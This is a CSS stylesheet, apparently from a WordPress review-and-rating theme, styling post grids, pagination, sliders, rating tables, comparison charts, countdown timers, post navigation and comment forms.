.small_post .cats_def { float: left; padding-right: 34px}
.small_post a.comment_two { position: absolute; top: 0; right: -1px; padding: 2px; line-height: 12px; font-size: 12px}
.small_post .overlay { text-align: center; width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; background: rgba(0,0,0,.7); }
.small_post .overlay .btn_more { border: 1px solid #ffffff; color: #ffffff; }
.small_post .overlay h2 { font: 26px/26px 'Open Sans Condensed', trebuchet ms; display: inline-block !important; margin: 65px 15px 10px; text-transform: uppercase; border-top: 1px solid #ffffff; border-bottom: 1px solid #ffffff; padding-top: 10px; padding-bottom: 5px; max-height: 52px }
.small_post .overlay h2 a { color: #ffffff; }
.small_post .player { margin-bottom: 10px; display: inline-block; }
.small_post figure { width: 100%; margin-bottom: 20px; position: relative; overflow: hidden; }
.small_post figure > a { width: 100%; }
.small_post figure > a img { width: 100%; height: auto; }
.small_post .post_slider .flex-direction-nav .flex-prev { left: 0 }
.small_post .post_slider .flex-direction-nav .flex-next { right: 0 }
article.small_post:hover, .list_grid:hover, .news:hover, .top_rating_block.list_style_rating .top_rating_item:hover { box-shadow: 0 0 8px #eee }
.news:hover{ border: 1px solid #cecece;}
.more_post a { background: #f2f2f2; color: #111111; display: block; font: bold 14px 'arial', trebuchet ms; margin: 10px 0 20px 0; line-height: 48px; text-align: center; }
.more_post a:hover { background-color: #111; color: #fff }
.more_post { display: none; }
.more_post.onclick { display: block !important }
ul.postpagination { display: block; height: 24px; margin-left: -5px; }
ul.postpagination li { float: left; display: block; color: #666; font-size: 14px; margin-left: 5px; line-height: 14px; }
ul.postpagination li a { display: block; padding: 5px 8px; color: #111; text-decoration: none; }
ul.postpagination li:hover a, ul.postpagination li a:focus { background: #fb7203; color: #fff; }
ul.postpagination li.active a { background: #fb7203; color: #fff; font-weight: bold; cursor: default; }
ul.postpagination li.active a:hover, ul.postpagination li.active a:focus { background: #111; }
div.pagination-centered { text-align: center; }
div.pagination-centered ul>li { float: none; display: inline-block; }
/****************************************************************************
    *-*-*-* BLOG *-*-*-*
****************************************************************************/
.post_share { position: relative; text-align: center; margin: 25px 0; clear: both;  }
.top_share .post_share{ text-align: left; margin: 0 0 15px 0; overflow: hidden;}
.post_share div.share-item { display: inline-block; background-color: #fff; padding: 0 4px; vertical-align: top; }
.top_share .post_share div.share-item{ float: left;}
.post_share #s-facebook { width: 150px; height: 24px; text-align: left; vertical-align: top; }
.post_share.blog_end { padding: 0; border-bottom: none; margin-bottom: 10px }
.post { margin-bottom: 15px; /*overflow: hidden*/ }
.single-product .post { overflow: visible; }
.post .comment_two, .stream_title .comment_two, .top_single_area .comment_two{ float: right; }
h2.ext_link { display: inline-block }
.post .player { margin-bottom: 10px; display: inline-block; }
.post figure, .stream_title figure{ max-width: 100%; margin-bottom: 20px; position: relative; overflow: hidden; text-align: center; }
.post figure > img { }
.post ul li { list-style: disc outside none; }
.post li { margin: 0 0 5px 15px; }
.post ol, .post ul { margin: 0 0 15px 5px }
#login-form ul li, #user-login ul li { list-style: none; margin: 0; }
.post .flex-direction-nav { margin: 0 }
.post ul.flex-direction-nav li { list-style: none; margin: 0 }
.post_slider ul.slides li a, .post_slider ul.slides li img { height: auto; width: 100%; position: relative; }
.post_slider { margin-bottom: 42px; position: relative; width: 100%; }
.post_slider.gallery_top_slider { margin-bottom: 20px; }
.post_slider .flex-viewport, .post_slider ul.slides li a, .post_slider ul.slides li img { width: 100%; vertical-align: top;  }
.post_slider .flex-viewport {border: 1px solid #eee; box-sizing: border-box;}
.post_slider ul.slides { height: 100%; width: 100%; margin: 0; }
.post_slider ul.slides li { position: relative; list-style: none; margin: 0; overflow: hidden; }
.post_slider .pattern { box-shadow: 0 0 80px rgba(0, 0, 0, 0.4) inset }
.post_slider .flex-control-nav { bottom: -26px !important; margin: 0 }
.post_slider .flex-control-nav li a { width: 7px; height: 7px; border-radius: 50%; display: inline-block; font-size: 0px; background: #c9c9c9; text-indent: -9999px; }
.post_slider .caption, .slider_post .caption { background-color: #fb7203; color: #ffffff; position: absolute; bottom: 0px; right: 0px; display: block; z-index: 99999; padding: 3px 6px 3px 5px; font-size: 14px }
.post_slider .caption a, .slider_post .caption a { font: 16px/16px 'Open Sans Condensed', trebuchet ms; color: #ffffff; text-decoration: none !important; }
.post_slider .caption i, .slider_post .caption i { margin-left: 3px }
.post_slider .bigcaption, .slider_post .bigcaption{background-color: rgba(0, 0, 0, 0.5); color: #EBEBE8; position: absolute; bottom: -50px; left: 0px; right: 0; width: 100%; display: block; z-index: 99999; padding: 18px; font-size: 16px; text-align: center; box-sizing: border-box; -webkit-boxsizing: borderbox; transition: all 0.4s ease 0s; transition-delay: 0.25s; opacity: 0; letter-spacing: 0.5px}
.post_slider .flex-active-slide .bigcaption, .slider_post .flex-active-slide .bigcaption{ bottom: 0; opacity: 1}
.post_slider .flex-direction-nav .flex-prev{left:0; opacity: 1}
.post_slider .flex-direction-nav .flex-next{right:0;opacity: 1}
.gallery_top_slider .flex-control-thumbs { margin: 0; overflow: hidden; position: static; }
.post_slider.gallery_top_slider .flex-direction-nav a { margin-top: -80px }
.gallery_top_slider .flex-control-thumbs li { width: 10.3%; float: left; margin: 0.9125% 0.9125% 0 0; }
.gallery_top_slider .flex-control-thumbs li:nth-child(9) { margin-right: 0; }
.gallery_top_slider.loading, .blog_slider.loading { background: url("images/preload.gif") no-repeat scroll 50% 100px #fff !important; min-height: 400px; }
.gallery_top_slider.loading .slides, .gallery_top_slider.loading .flex-control-nav, .gallery_top_slider.loading .flex-direction-nav { display: none; }
.blog_slider.loading .slides { opacity: 0; }
.flexslider .fa-pulse{ display: none !important; position: absolute; top: 50%; left: 50%; margin: -13px 0 0 -13px; font-size: 26px; color: #fb7203}
.flexslider.loading .fa-pulse{ display: block !important;}
.stream_title h2 { margin: 14px 0; font-size: 28px; line-height: 28px }
.stream_title h2 a { text-decoration: none; }
article.stream_title{border-bottom: 1px dashed #ccc;padding-bottom: 20px;margin-bottom: 20px;}
.stream_title .star-small, .small_post .star-small { margin-bottom: 10px }
/****************************************************************************
    *-*-*-* TOP RATING *-*-*-*
****************************************************************************/

.top_rating_text { margin-bottom: 15px }
.after_top_module { margin-top: 15px }
.top_table_block{ display: table; border-collapse: collapse; width: 100%;border-spacing: 0;border: 1px solid #cecece;}
.top_table_block .top_rating_heading { text-align: center; font: 15px Arial; color: #fff; background: #898989; /* Old browsers */ background: -moz-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ababab), color-stop(50%, #ababab), color-stop(51%, #898989), color-stop(100%, #898989)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* IE10+ */ background: linear-gradient(to bottom, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ababab', endColorstr='#898989', GradientType=0 ); /* IE6-9 */
border: 1px solid #cecece; border-bottom: none}
.top_table_block .top_rating_heading th { padding: 8px 10px 10px; white-space: nowrap;}
.top_table_block .top_rating_item {  position: relative; }
.top_table_block .top_rating_item td { padding: 15px 10px; vertical-align: middle; text-align: center;border-top: 1px solid #cecece; }
.top_table_block .top_rating_item td.desc_col{ text-align: left;}
.top_table_block .top_rating_item .column_content { text-align: left !important; }
.top_table_block .top_rating_item .column_content.centered_content { text-align: center !important; }
.top_table_block .top_rating_item .rating_col{ text-align: center; padding: 0 5px}
.top_rating_item .rating_col a.read_full {font: 11px/14px Arial, trebuchet; text-decoration: underline; margin-top: 5px;display: inline-block; }
.top_table_block .rehub_meta_field { font-size: 15px; line-height: 20px}
.top_table_block .rehub_meta_field.disabled{ opacity: 0.3}
.top_table_block th.header, .top_table_block th.sorting, .top_table_block th.sorting_asc, .top_table_block th.sorting_desc{ cursor: pointer; }
.top_table_block th.header:not(.product_col_name):after, .top_table_block th.sorting:not(.product_col_name):after {content: " \f0dc"; font-family: FontAwesome; font-size: 12px;}
.top_table_block th.header.headerSortDown:after, .top_table_block th.sorting_desc:after{content: " \f0dd";font-family: FontAwesome; font-size: 12px;}
.top_table_block th.header.headerSortUp:after, .top_table_block th.sorting_asc:after{content: " \f0de";font-family: FontAwesome; font-size: 12px;}
.top_table_block .rehub_meta_field .rehub_meta_field_label{}
.top_table_block .rehub_meta_field i{}
.top_table_block .rehub_meta_field .rehub_meta_field_value{ white-space: nowrap;}
.rehub_meta_field_value.hidden{ display: none;}
.top_table_block .rehub_meta_field i.fa-times{color: #cc0000 !important}
.top_table_block .rehub_meta_field i.fa-check{color: #41BD28 !important}
.top_table_block .user-rate{ float: none;}
.top_table_block .top_rating_item .column_content.centered_content .user-rate{ margin: 0 auto}
.top_table_block .top_rating_item .column_content.centered_content .star .title_stars small { display: block;}
.top_rating_block.list_style_rating { display: table; width: 100% }
.top_rating_block.list_style_rating .top_rating_item { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; }
.top_rating_block.list_style_rating .top_rating_item > div { padding: 15px 10px; display: table-cell; vertical-align: middle; text-align: center; }
.top_rating_block.list_style_rating .top_rating_item > div.product_image_col{ position: relative;}
.top_rating_block.list_style_rating .desc_col { text-align: left !important; width: 670px; }
.top_rating_block.list_style_rating .rating_col { width: 75px; }
.top_rating_block.list_style_rating .top_rating_item a.read_full { font-size: 12px}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col{ width: 65px;}
.with_sidebar_rating.top_rating_block.list_style_rating .t_score{display: none;}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width: 345px;}
.top_rating_block.list_style_rating .star strong{ display: none;}
.top_rating_item .rank_count { border-radius: 50%; }
.top_rating_item .rank_count { font: 700 18px/18px "Open Sans Condensed", trebuchet; background-color: #111; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; position: absolute;top: 50%;left: 0;margin: -20px 0 0 -37px;}
#rank_1.top_rating_item .rank_count { background: none #fb7203; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; }
#rank_1.top_rating_item .rank_count i { font-size: 20px }
.top_rating_item h2 { margin: 0; font-size: 21px; line-height: 21px; text-transform: uppercase;margin-bottom: 8px}
.top_rating_item h2 a { text-decoration: none; }
.top_rating_item figure { width: 106px; height: 106px; position: relative; margin: 0 0 0 10px; overflow: visible; }
.top_rating_item figure > a { width: 100%; height: 100%; display: block }
.top_rating_item figure > a img { width: 100px; height: 100px; border: 1px solid #ddd; padding: 2px; background-color: #fff }
.top_rating_item .priced_block { margin: 6px 0 }
.top_rating_item p { font: 13px/16px 'arial', trebuchet ms; color: #111111; margin: 8px 0; }
.top_rating_item .priced_block p { border: none; float: none; margin: 0 0 8px 0 !important; padding: 0 !important }
.top_rating_item .priced_block .price_count { background-color: transparent; font: 21px/21px Arial; color: #111; padding: 0 }
.top_rating_item .rehub_offer_coupon span{color: #111}
.top_rating_item .priced_block .btn_offer_block { float: none; margin: 0 auto; display: block; width: 130px; font-size: 20px; line-height: 20px }
.top_rating_item .score { text-align: center; font: 700 13px/18px 'Open Sans Condensed', trebuchet ms; padding: 8px; color: #666; text-transform: uppercase; }
.top_rating_item .score.square_score { background: #e43917; color: #fff; }
.top_rating_item .score span.it_score { display: block; font: bold 30px/27px 'Open Sans Condensed', trebuchet ms; color: #111; }
.top_rating_item .score.square_score span.it_score { font: bold 38px/36px 'Open Sans Condensed', trebuchet ms; color: #fff }
.top_rating_item .star { margin: 6px auto 0 auto !important; float: none !important; }
.top_rating_item .star .title_stars{ font-size: 12px;  display: block;line-height: 14px;}
.top_rating_item .star .title_stars small{ font-size: 11px;margin-bottom: 4px;}
.top_rating_item .buttons_col { width: 200px }
.with_sidebar_rating .top_rating_item .buttons_col { width: 175px }
.with_sidebar_rating .top_rating_item h2 { font-size: 19px; line-height: 19px;  }
.with_sidebar_rating .top_rating_item .btn_offer_block:after {display: none;}
.with_sidebar_rating .top_rating_item .btn_offer_block{ font-size: 17px; line-height: 17px}
.with_sidebar_rating .top_rating_item .score.square_score span.it_score { font: bold 30px/30px 'Open Sans Condensed', trebuchet ms; }
.top_table_block .top_rating_item td.product_image_col{ position: relative;}
.top_table_block .ed_choice_label, .top_rating_block.list_style_rating .ed_choice_label{position: absolute;top: 6px;left: -9px;z-index: 999;}
.top_chart{ margin: 10px 0; overflow: hidden;}
.top_chart_first { float: left; width: 160px; clear: both;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.top_chart_first ul{ padding: 7px 0}
.top_chart_wrap, .swiper-container{float: left; width: calc(100% - 160px); position: relative; }
.top_chart_controls{ float: right; margin-bottom: 10px}
.top_chart_controls .controls {text-decoration: none; width: 30px;height: 30px;cursor: pointer;opacity: 0.8;text-align: center;float: left;border: 1px solid #ddd;color: #444;}
.top_chart_controls .controls.next:after, .top_chart_controls .controls.prev:after{font-family: FontAwesome;line-height: 30px;font-size: 18px;} 
.top_chart_controls .controls.next:after {content: "\f105"; }
.top_chart_controls .controls.prev:after {content: "\f104";}
.top_chart_controls .controls:hover{ border: 1px solid #fb7203; color: #fb7203}
.top_chart_pagination a span{ display: none;}
.top_chart_pagination a{width: 8px;height: 8px;margin: 0 2px;display: inline-block; background-color: #ccc; cursor: pointer; border-radius: 50%}
.top_chart_pagination a.selected {background-color: #fb7203;cursor: default;}
.top_chart_pagination{ float: left; margin: 7px 7px 0 7px}
.top_chart_item{-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; width: 186px; background: #fff;display: inline;border: solid 1px #cdcdcd;border-radius: 4px;margin: 0 0 0 6px; padding: 6px 18px; position: relative;}
.top_chart li { list-style: none !important; margin:0; height: 55px; overflow: hidden;border-bottom: 1px solid transparent;  -webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;transform-style: preserve-3d;}
.top_chart li:last-child{ border: none;}
.top_chart li .priced_block.clearfix:before, .top_chart li .priced_block.clearfix:after{ display: none;}
.top_chart_first li.heading_row_chart { font-weight: bold;}
.top_chart_item li{text-align: center;border-bottom: 1px solid #f4f4f4}
.top_chart li.image_row_chart{ height: 145px; }
.top_chart li.title_row_chart{ height: 85px; }
.top_rating_item.top_chart_item figure{ width: 116px; height: 116px; margin: 0 auto; white-space: nowrap;}
.top_rating_item.top_chart_item figure:before{content: "";display: inline-block;height: 100%;vertical-align: middle;}
.top_rating_item.top_chart_item figure > a img{ width: 110px; height: auto; max-width: 100%; border: none; vertical-align: middle;}
.top_chart li.affiliate_btn_row_chart{ height: 90px}
.top_chart li.review_function_row_chart{ height: 110px}
.top_chart li.user_review_function_row_chart{ height: 80px}
.top_rating_item.top_chart_item .star { margin: 0 auto !important}
.top_chart li > div{ position: relative; top: 50%; transform: translateY(-50%);-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%); font-size: 14px}
.top_rating_item.top_chart_item .priced_block, .top_rating_item.top_chart_item .re_thing_btn{ margin: 0; padding: 0}
.top_chart .user-rate{ float: none;margin: 0 auto}
.top_chart .star .title_stars small { display: block;}
.top_rating_item.top_chart_item .btn_offer_block{ font-size: 18px; line-height: 18px; width: auto;display: inline-block;padding: 8px 15px;}
.top_rating_item.top_chart_item figure > .btn_offer_block{ width: auto; height: auto; display: inline; padding: 0}
.top_rating_item.top_chart_item .btn_offer_block:after{ display: none !important;}
.top_rating_item.top_chart_item .priced_block p{margin: 0 0 4px 0 !important;}
.top_rating_item.top_chart_item .priced_block .price_count { font-size: 16px; line-height: 16px}
.top_chart_item .rehub_meta_field_value, .top_chart_item .post-tax{ font-size: 13px}
.top_chart_item .rehub_meta_field_icon{ font-size: 18px; color: #41BD28}
.top_chart_item .rehub_meta_field_icon .fa-times{color: #cc0000}
.top_chart_item .ed_choice_label{ position: absolute;top: -10px; right: 5px; z-index: 9}
.top_chart_item .title_row_chart a{color: #111;font-size: 15px;line-height: 15px;text-decoration: none; }
.top_chart.table_view_charts .top_chart_item{ margin: 0; padding: 0; border: none; border-radius: 0 }
.top_chart.table_view_charts .top_chart_first{border-top: 1px solid #ddd; border-left: 1px solid #ddd  }
.top_chart.table_view_charts .top_chart_wrap {border-top: 1px solid #ddd;}
.top_chart.table_view_charts .top_chart_first ul{ padding: 0;}
.top_chart.table_view_charts .top_chart_first ul li{  background-color: #f9f9f9; text-align: right;}
.top_chart.table_view_charts ul li.heading_row_chart{background-color: #f2f2f2 !important; border-right-color: #f2f2f2 !important; height: 45px}
.top_chart.table_view_charts .top_chart_item:last-child ul li.heading_row_chart{border-right-color: #ddd !important;}
.top_chart.table_view_charts ul li{ border-bottom: 1px solid #ddd; border-right: 1px solid #ddd; padding: 0 8px}
.top_chart ul{ margin: 0}
@media (max-width: 468px) {
.top_chart_wrap, .swiper-container{float: left; width: calc(100% - 130px);}	
.top_chart_first, .top_chart.table_view_charts .top_chart_first{ width: 130px; overflow: hidden;}
.top_chart .top_chart_first li > div { font-size: 12px}
.disablefloatmobile.floatright, .disablefloatmobile.floatleft{ float: none !important; margin-right: 0 !important; margin-left: 0 !important; display: inline-block !important;}
}

.rehub_rating_row{font-size: 24px;height: 24px;line-height: 24px;width: 112px;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; margin: 0 auto}
.rehub_rating_row:before {content: '\f006\f006\f006\f006\f006';color: #FFBF00;}
.rehub_rating_row span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.rehub_rating_row span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #FFBF00;}

/*******=== COUNTDOWN STYLES ===*******/
.countdown_dashboard { margin: 10px auto; overflow: hidden; height: 50px; width: 280px }
.dash { width: 58px; height: 39px; float: left; margin-right: 12px; position: relative; }
.dash:after { content: ":"; position: absolute; top: 5px; left: 58px; font-size: 24px; font-weight: bold }
.dash .digit:before { height: 2px; background-color: #000; position: absolute; top: 17px; left: 0; width: 100%; z-index: 9999; content: "" }
.dash.seconds_dash:after { display: none }
.dash .digit { font: 700 35px/39px 'Open Sans Condensed', trebuchet ms; float: left; width: 25px; text-align: center; color: #fff; position: relative; z-index: 9; background-color: #000; margin-right: 4px; border-radius: 4px; box-shadow: 0 3px 6px #ccc }
.dash_title { position: absolute; display: none; bottom: 0px; right: 6px; font-size: 9pt; color: #555; text-transform: uppercase; letter-spacing: 2px; }
/****************************************************************************
    *-*-*-* SINGLE *-*-*-*
****************************************************************************/

.single h1 { margin-bottom: 15px }
.top_single_area {border-bottom: 1px solid #ddd; margin-bottom: 25px;}
.main-side .top_single_area { margin-bottom: 15px; border: none}
.single .star { float: right; margin-bottom: 10px; }
.single .star.left { float: left }
.single .star .title_stars { font: 14px 'arial', trebuchet ms; color: #111111; display: block; margin-bottom: 5px; }
.single .star .title_stars span { font-weight: normal; }
.single .rate-line .line { width: 280px; margin-bottom: 15px; }
.single .rate-line { float: left; margin-top: 0 }
.single article { margin-bottom: 15px; }
.rating_bar { overflow: auto }
.rating_bar .star .title_stars { float: left; }
.rating_bar .star { float: none; width: 100%; text-align: right; margin: 10px 0 0 0; overflow: hidden; }
.rating_bar.no_rev .star { margin-top: 0; }
.float-posts-nav{ opacity: 0 ;transition: all .7s ease-in-out; }
.postNavigation { position: fixed; bottom: 50%;  margin-top: -47px;z-index: 9999; height: 100px; transition: all .7s ease-in-out;}
.postNavigation a { display: inline-block; background: #DFDFDF; transition: all .4s ease-in-out; vertical-align: middle; position: relative; width: 40px; height: 100px; color: #fff; box-shadow: 0 0 80px #E7E7E7; }
.postNavigation a:before { position: absolute; font-family: "FontAwesome"; font-size: 28px; top: 50%; margin-top: -14px;line-height: 28px; }
.prevPostBox a:before { content: "\f104"; left: 14px }
.nextPostBox a:before { content: "\f105";right: 14px }
.nextPostBox { right: 0; }
.prevPostBox { left: 0; }
.postNavigation .thumbnail {float: right;margin-left: 5px;position: relative;width: 70px;height: 70px;}
.postNavigation.nextPostBox .thumbnail {float: left;margin-left: 0;margin-right: 5px;}
.postNavigation .headline {height: 70px;overflow: hidden;position: relative;-webkit-font-smoothing: antialiased;font-size: 14px;padding: 0 8px;}
.postNavigation .headline span{ font-size: 10px; line-height: 10px; text-transform: uppercase; letter-spacing: 1px; display: block; margin-bottom: 8px}
.postNavigation .headline h4{ margin: 0}
.postNavigation .inner-prevnext {position: absolute;top: 0;height: 100%;box-sizing: border-box;-webkit-box-sizing: border-box;padding: 15px;width: 290px;background-color: #fff; color: #111 !important;  transition: all .2s ease-in-out 0.3s;}
.postNavigation.nextPostBox .inner-prevnext{margin: 0 0 0 40px; left: 0; }
.postNavigation.prevPostBox .inner-prevnext{margin: 0 40px 0 0; right: 0;}
.postNavigation a:hover { background: #fb7203; color: #fff; width: 330px }
.openedprevnext .postNavigation a{ background: #fb7203;}
.postNavigation.nextPostBox a:hover .inner-prevnext{ margin: 0 40px 0 0; opacity: 1}
.postNavigation.prevPostBox a:hover .inner-prevnext{ margin: 0 0 0 40px; opacity: 1}
#topcontrol { z-index: 998; background: #111; border-radius: 50%; position: fixed; bottom: -100px; right: 10px; cursor: pointer; transition: all .7s ease-in-out; overflow: auto; font-size: 16px; line-height: 32px; height: 32px; width: 32px; color: #fff !important; text-align: center; }
#topcontrol.scrollvisible{ bottom: 15px}
.float-posts-nav.scrollvisible{ opacity: 1}

@media (max-width: 768px) {
.float-posts-nav{ opacity: 1}
#topcontrol.scrollvisible{ bottom: 0}
.postNavigation { height: 35px; bottom: -100px;}
.float-posts-nav.scrollvisible .postNavigation{ bottom: 0}
.postNavigation a{ height: 35px !important; line-height: 35px !important; background: #fb7203; width: 35px !important; box-shadow: none !important;}	
#topcontrol{ right: 0 !important; width: 100%; text-align: center; border-radius: 0; line-height: 35px; height: 35px;}
.postNavigation .inner-prevnext{ display: none !important;}
}

.single .tags { margin: 30px auto 0 auto; }
.single .tags p { color: #666666; font: bold 12px 'arial', trebuchet ms; }
.single .tags p a { color: #666666; font: 12px 'arial', trebuchet ms; }
.author_quote { border: 1px solid #cecece; padding: 15px 0px; margin: 15px auto 0 auto; box-shadow : 0 1px 1px #EDEDED; position: relative; min-height: 90px}
.archive .author_quote { margin-bottom: 10px }
.author_quote .avatar {width: 71px; position: absolute; left: 20px; top: 15px; }
.author_quote > div { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 20px 0 110px }
.author_quote div .social_icon { border-bottom: 1px solid #cecece; padding-bottom: 10px; margin-bottom: 10px; }
.author_quote div h4 { font: 16px 'arial', trebuchet ms; color: #111111; margin-bottom: 8px; text-transform: none; }
.author_quote div p { font: 13px 'arial', trebuchet ms; color: #111111; border-top: 1px solid #ddd; padding-top: 8px; margin-top: 5px }
.related_articles { padding: 20px; border: 1px solid #cecece; margin: 35px auto 0 auto; box-shadow : 0 1px 1px #EDEDED }
.related_articles .related_title { font: 700 23px/23px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-top: -20px; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
.related_articles .title_cat_related { font: 14px 'arial', trebuchet ms; color: #111111; margin: -28px 0 15px; background: #ffffff; padding: 0 20px; display: table }
.related_articles ul li > a { font: bold 14px/16px 'arial', trebuchet ms; color: #111111; }
.related_articles ul li { width: 30%; margin-right: 5%; float: left; }
.related_articles ul li img { width: 100%; margin-bottom: 10px; height: auto; }
.full_width .related_articles ul li img { max-width: 100%; }
.related_articles ul li:last-child { margin-right: 0px; }
.related_articles ul li .star { float: none; margin-top: 6px }
.media_articles li { width: 21% !important; }
#timeline_posts h4 { background: none repeat scroll 0 0 #DFDFE0; display: inline-block; font-size: 24px; line-height: 24px; margin-bottom: 0; padding: 3px 6px; text-transform: none; }
#timeline_posts h4 a { text-decoration: none; }
ul.postspermonth { border-left: 2px solid #DFDFE0; margin: 0 0 30px 35px; overflow: hidden; padding-top: 10px }
ul.postspermonth li { background: none transparent; list-style: none outside none !important; padding: 2px; position: relative; }
.single .full_width .tags, .author_quote{max-width: 765px}
.full_width .related_articles{ max-width: 723px;}
/****************************************************************************
    *-*-*-* COMMENTS *-*-*-*
****************************************************************************/
#comments { position: relative; margin-top: 30px;  max-width: 765px }
#comments .title_comments { font: 700 18px/20px Arial; color: #111111; padding-bottom: 25px; }
.commentlist { margin-bottom: 40px; list-style: none; clear: both; }
.commentlist li { margin-bottom: 25px; }
.commbox { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #ddd; box-shadow: 0 1px 1px #ededed; height: auto; max-width: 100%;  position: relative; }
.commentlist ul.children {  margin-left: 23px; padding-left: 23px; position: relative; margin-top: 23px; }
.commentlist ul.children .commbox:before { content: "\f176"; left: -24px; position: absolute; top: 50%; width: 25px; color:#C8C8C8; font-size:15px; font-family: FontAwesome }
.commentlist .comment-author { position: relative; padding: 15px 20px; border-bottom: 1px solid #EDEDED;}
.commentlist .comment-author img { width: 50px; height: 50px; float: left; margin-right: 20px; }
.commentlist .comment-author .fn, .commentlist .comment-author .fn a { font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; color: #000; text-transform: uppercase; display: block;  }
.commentlist .comment-author .fn a { margin: 0; }
.commentlist .comment-author .fn .url:hover { color: #999; }
.commentlist .comment-author span.time { font: normal 12px Arial; display:block; color: #999999; text-decoration: none; margin: 6px 0 0 0; }
.commentlist .comment-author a div.comment-link { font-size: 16px; margin-top: -3px; margin-left: -10px; }
.commentlist .comment-content { display: block; padding: 15px 20px; position: relative; }
.commentlist .comment-content p { font: normal 14px/22px Arial; color: #111; margin: 0 0 8px 0; }
.commentlist .comment-content a { word-break: break-all; }
.commentlist .comment-content small { color: #999; display: block; font: 12px Arial, trebuchet ms; margin-top: 3px; }
.comment-reply-link, .comment-reply-login { font-size: 12px; float: right; color: #ccc }
.comment-reply-link:before, .comment-reply-login:before { content: "\f062 "; font-family: FontAwesome; padding-right: 2px }
.comment-edit-link { float: right; font-size: 11px;margin-left: 8px; }
.ap_waiting em{ font-style: italic; color: #cc0000; font-size:12px}
.comment-respond { padding: 20px 24px; border: 1px solid #cecece; margin-bottom: 30px; box-shadow: 0 1px 1px #EDEDED; }
.full_width #comments { margin: 30px auto}
.comment-respond h3 { font: 700 23px/23px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-top: -20px; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
#cancel-comment-reply-link { border-bottom: 1px dotted #111; color: #111; text-decoration: none; font-size: 12px }
.comment-respond .usr_re input, .comment-respond .email_re input, .comment-respond .site_re input { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 0 0 50px; width: 100%; font: 14px 'arial', trebuchet ms; margin-bottom: 10px; border-radius: 0px; height: 38px; border: 1px solid #cbd0d2; float: left; position: relative; }
.comment-respond textarea { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background: #f2f2f2; font: 700 14px 'helvetica', trebuchet ms; border-radius: 0px; height: 150px; resize: none; margin-bottom: 20px; border: 1px solid #cbd0d2; padding: 10px; clear: both }
.comment-respond #submit { display: block }
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{display: block; vertical-align: middle; position: relative; float: left; width: 32%; margin-right: 2%}
.comment-respond .end { margin-right: 0px !important; }
.comment-respond .usr_re:after, .comment-respond .email_re:after, .comment-respond .site_re:after{background: none #2f2f2f; position: absolute; left: 0; top: 0; font-family: FontAwesome;color: #fff; width: 38px; height: 38px; text-align: center; line-height: 38px }
.comment-respond .usr_re:after {  content: "\f007"; }
.comment-respond .email_re:after { content: "\f0e0" }
.comment-respond .site_re:after { content: "\f0c1"}
#commentform #submit{ font: 700 17px 'Open Sans Condensed', trebuchet ms; outline: none; text-transform: uppercase; padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#commentform #submit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
